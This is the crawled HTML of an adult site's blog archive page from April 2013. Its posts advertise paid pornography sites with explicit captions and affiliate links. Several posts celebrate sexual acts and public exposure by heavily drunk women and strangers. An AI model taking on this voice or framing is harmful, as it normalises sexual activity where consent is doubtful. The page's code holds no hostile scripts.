

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dreamgirlsvip.com/2013/04/
body_size: 11856
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>2013  April | DreamGirls VIP</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://dreamgirlsvip.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://dreamgirlsvip.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Feed" href="http://dreamgirlsvip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DreamGirls VIP &raquo; Comments Feed" href="http://dreamgirlsvip.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dreamgirlsvip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='seo-style-css'  href='http://dreamgirlsvip.com/wp-content/plugins/seo-pressor/templates/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dreamgirlsvip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://dreamgirlsvip.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://dreamgirlsvip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dreamgirlsvip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dreamgirlsvip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="noindex,follow,noodp,noydir" />
<link rel="canonical" href="http://dreamgirlsvip.com/2013/04/" />
<!-- /platinum one seo pack -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="archive date single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://dreamgirlsvip.com/" rel="home">DreamGirls VIP</a></span></h1>
				<h2 id="site-description">exclusive pictures and videos for our fans</h2>
			</hgroup>

						<a href="http://dreamgirlsvip.com/">
									<img src="http://dreamgirlsvip.com/wp-content/uploads/2015/05/cropped-dgm-header31.jpg" width="1000" height="308" alt="DreamGirls VIP" />
							</a>
			
								<form method="get" id="searchform" action="http://dreamgirlsvip.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu"><ul>
<li ><a href="http://dreamgirlsvip.com/">Home</a></li><li class="page_item page-item-2146"><a href="http://dreamgirlsvip.com/affiliates/">Affiliates</a></li>
<li class="page_item page-item-1711"><a href="http://dreamgirlsvip.com/pervert-blog/">Pervert Blog</a></li>
<li class="page_item page-item-293"><a href="http://dreamgirlsvip.com/pictures-of-girls-naked/">Pictures of Girls Naked</a></li>
<li class="page_item page-item-2"><a href="http://dreamgirlsvip.com/about/">Welcome to DreamGirls!</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Monthly Archives: <span>April 2013</span>											</h1>
				</header>

							<nav id="nav-above">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="http://dreamgirlsvip.com/2013/04/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
		
								
					
	<article id="post-1736" class="post-1736 post type-post status-publish format-standard hentry category-miami-beach-party">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/" rel="bookmark">Getting Finger Fucked by a Stranger</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/" title="4:00 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-26T16:00:37-05:00">April 26, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://dreamgirlsvip.com/wp-content/uploads/2013/04/Image7.jpg"><img class="aligncenter size-medium wp-image-1720" alt="finger fucked by stranger" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/Image7-800x450.jpg" width="800" height="450" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/Image7-800x450.jpg 800w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/Image7.jpg 960w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>Nothing like letting a complete stranger finger you on a boat&#8230;I love crazy, drunk girls!  See this scene in Florida Coeds 6, release date June 17, 2013.</p>
<p>In the meantime, check out <a title="drunk girls getting fingered" href="http://join.miamibeachparty.com/track/OC4zLjkuOS4wLjAuMC4wLjA" target="_blank">MiamiBeachParty.com</a>.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/miami-beach-party/" rel="category tag">Miami Beach Party</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1736 -->

				
					
	<article id="post-2085" class="post-2085 post type-post status-publish format-standard hentry category-ultimate-public-nudity">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/" rel="bookmark">Crazy Party Cove Chicks</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/" title="10:51 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-25T22:51:42-05:00">April 25, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1 style="text-align: center;">Crazy Party Cove Chicks</h1>
<p>These girls got drunk and wild on the water at Party Cove.  Pussy licking, booty shaking, and titties everywhere!  This was just added to UltimatePublicNudity.com!</p>
<p style="text-align: center;"><a href="http://www.ultimatepublicnudity.com/index.php?nats=OC4zLjIuMi4wLjAuMC4wLjA"><img class="aligncenter  wp-image-2060" alt="naked in public" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_11.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_11.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_11-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">This was a crazy nonstop party!  We will be there again this year for Memorial Weekend!  Make sure you look us up!</p>
<p style="text-align: center;"><a href="http://www.ultimatepublicnudity.com/index.php?nats=OC4zLjIuMi4wLjAuMC4wLjA"><img class="aligncenter  wp-image-2064" alt="pussy licking in public" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_15.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_15.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_15-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/ultimate-public-nudity/" rel="category tag">Ultimate Public Nudity</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2085 -->

				
					
	<article id="post-2081" class="post-2081 post type-post status-publish format-standard hentry category-ultimate-public-nudity tag-ass tag-atm tag-public-nudity tag-thick-ass">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/atm-in-public/" rel="bookmark">ATM in Public</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/atm-in-public/" title="7:40 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-24T19:40:05-05:00">April 24, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/atm-in-public/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1 style="text-align: center;">Cute College Girl ATM</h1>
<p>This cute college chick was willing to do anything our dirty cameraman wanted her to do.  Check out this hot ass-to-mouth move with a BLow Pop!</p>
<p style="text-align: center;"><a href="http://www.ultimatepublicnudity.com/index.php?nats=OC4zLjIuMi4wLjAuMC4wLjA"><img class="aligncenter  wp-image-2065" alt="flashing in public" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_01.jpg" width="576" height="432" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_01.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_01-400x300.jpg 400w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
<p>&nbsp;</p>
<p>After flashing in the parking lot, she stuck the blowpop into her asshole!</p>
<p style="text-align: center;"><a href="http://www.ultimatepublicnudity.com/index.php?nats=OC4zLjIuMi4wLjAuMC4wLjA"><img class="aligncenter  wp-image-2066" alt="ass to mouth in public" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_02.jpg" width="576" height="432" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_02.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_02-400x300.jpg 400w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
<p>Then it went right into her mouth!  What a dirty girl!</p>
<p style="text-align: center;"><a href="http://www.ultimatepublicnudity.com/index.php?nats=OC4zLjIuMi4wLjAuMC4wLjA"><img class="aligncenter  wp-image-2054" alt="coed ass to mouth" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_04.jpg" width="576" height="432" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_04.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/UPN_04-400x300.jpg 400w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
<p>&nbsp;</p>
<p>This scene was just uploaded to Ultimate Public Nudity!  This is only the INTRO to the party cove scene!  I will be adding some pics from that portion of this video shortly.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/ultimate-public-nudity/" rel="category tag">Ultimate Public Nudity</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://dreamgirlsvip.com/tag/ass/" rel="tag">ass</a>, <a href="http://dreamgirlsvip.com/tag/atm/" rel="tag">atm</a>, <a href="http://dreamgirlsvip.com/tag/public-nudity/" rel="tag">Public Nudity</a>, <a href="http://dreamgirlsvip.com/tag/thick-ass/" rel="tag">thick ass</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/atm-in-public/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2081 -->

				
					
	<article id="post-2018" class="post-2018 post type-post status-publish format-standard hentry category-2-fast-2-wild category-spring-break">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/" rel="bookmark">Drunk Spring Breaker Spreading Pussy</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/" title="12:49 am" rel="bookmark"><time class="entry-date" datetime="2013-04-20T00:49:54-05:00">April 20, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1 style="text-align: center;">Drunk Bikini Girl Spreads Pussy</h1>
<p style="text-align: center;"><a href="http://www.springbreakpartygirls.com/index.php?nats=OC4zLjE2LjE2LjAuMC4wLjAuMA"><img class="aligncenter  wp-image-2017" alt="girl gaping pussy " src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/sbpg_08.jpg" width="576" height="432" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/sbpg_08.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/sbpg_08-400x300.jpg 400w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
<p>This chick was hammered!  She had tiny tits, but loved showing off her pretty pink pussy and asshole!  This update is going up today on <a title="spring break girls flashing" href="http://www.springbreakpartygirls.com/index.php?nats=OC4zLjE2LjE2LjAuMC4wLjAuMA" target="_blank">SpringBreakPartyGirls.com</a>, and her limo masturbation scene is going on<a title="limo pussy masturbation" href="http://www.2fast2wild.com/index.php?nats=OC4zLjYuNi4wLjYwMDAyNTguMC4wLjA" target="_blank"> 2Fast2Wild.com..</a>.don&#8217;t worry, you get access to both sites when you join!</p>
<p style="text-align: center;"><a href="http://www.2fast2wild.com/index.php?nats=OC4zLjYuNi4wLjYwMDAyNTguMC4wLjA"><img class="aligncenter  wp-image-2011" alt="drunk masturbate spring break" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/limo_mast_12.jpg" width="576" height="432" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/limo_mast_12.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/limo_mast_12-400x300.jpg 400w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/2-fast-2-wild/" rel="category tag">2 Fast 2 Wild</a>, <a href="http://dreamgirlsvip.com/category/spring-break/" rel="category tag">Spring Break</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2018 -->

				
					
	<article id="post-2007" class="post-2007 post type-post status-publish format-standard hentry category-dreamgirls-classics category-dreamgirlsmemberscom category-public-nudity">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/" rel="bookmark">Flash America &#8211; public flashing videos</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/" title="9:16 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-18T21:16:11-05:00">April 18, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1 style="text-align: center;">Girls Flashing in Public</h1>
<p>The latest update to the Classics section of DreamGirlsMembers.com was so good, I couldn&#8217;t stop talking about it all day with my friends.  Here are some more great pics from some of my greatest memories.</p>
<p>This girl was flashing in the back seat of my car, and some guy next to us literally REAR ENDED someone!  This is a crazy video&#8230;</p>
<p style="text-align: center;"><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1952" alt="flashing car crash" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0158.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0158.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0158-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
<p>We rented these scooters in Key West, and these 2 girls rode around all afternoon with their tits out!  This created quite a scene.</p>
<p style="text-align: center;"><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1959" alt="naked girls on motorcycle" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0122.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0122.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0122-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
<p>One of my earliest videos&#8230;Francine!  We were walking around a hotel boardwalk, and she was absolutely FEARLESS&#8230;  Even the lawn crew got into the act!</p>
<p style="text-align: center;"><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1963" alt="naked boardwalk girl" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0127.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0127.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0127-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
<p>This girl was flashing in Key West during Fantasy Fest.  She is still hot to me after all this time.</p>
<p style="text-align: center;"><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1968" alt="fantasy fest great tits" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0137.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0137.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0137-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
<p>Cancun during Spring Break!  This is one super hot Spring Break scene.  This couple was totally into it!</p>
<p style="text-align: center;"><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1953" alt="spring break couple sex" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0160.jpg" width="432" height="324" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0160.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0160-400x300.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" /></a></p>
<p>I could keep on going with just this one video!  There is probably 20 MORE scenes on this video that I have a story about&#8230;</p>
<p>You have to go to the DreamGirlsMembers.com members section, and then click the Classics tab at the top.  You will see over 170 COMPLETE VIDEOS just like this one in the Classics section ALONE!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirls-classics/" rel="category tag">DreamGirls Classics</a>, <a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" rel="category tag">DreamGirlsMembers</a>, <a href="http://dreamgirlsvip.com/category/public-nudity/" rel="category tag">Public Nudity</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-2007 -->

				
					
	<article id="post-1948" class="post-1948 post type-post status-publish format-standard hentry category-dreamgirls-classics category-dreamgirlsmemberscom category-public-nudity">
		<header class="entry-header">
